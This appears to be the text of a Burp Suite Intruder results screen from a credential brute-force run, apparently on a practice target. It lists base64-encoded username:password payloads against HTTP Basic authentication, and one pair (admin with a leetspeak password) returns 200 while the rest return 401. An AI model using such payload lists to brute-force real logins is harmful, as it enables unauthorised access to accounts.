 Intruder attack 23
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
8 aGFydmV5OmhhY2tlcg== 401 1860
9 YWRtaW46YWRtaW4= 401 1860
10 aGFja2VyOmFkbWlu 401 1860
11 dXNlcjphZG1pbg== 401 1860
12 bWlrZTphZG1pbg== 401 1860
13 bGl0dDphZG1pbg== 401 1860
14 amVzc2ljYTphZG1pbg== 401 1860
15 ZG9ubmE6YWRtaW4= 401 1860
16 aGFydmV5OmFkbWlu 401 1860
17 YWRtaW46cDQ1NXcwcmQ= 200 1805
18 aGFja2VyOnA0NTV3MHJk 401 1860
19 dXNlcjpwNDU1dzByZA== 401 1860
20 bWlrZTpwNDU1dzByZA== 401 1860
21 bGl0dDpwNDU1dzByZA== 401 1860
22 amVzc2ljYTpwNDU1dzByZA== 401 1860
Finished